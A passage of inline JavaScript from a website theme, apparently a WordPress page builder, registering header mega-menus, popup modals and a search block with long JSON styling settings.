shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_74","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_77',
                                $blockObj = jQuery('.tdi_77'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


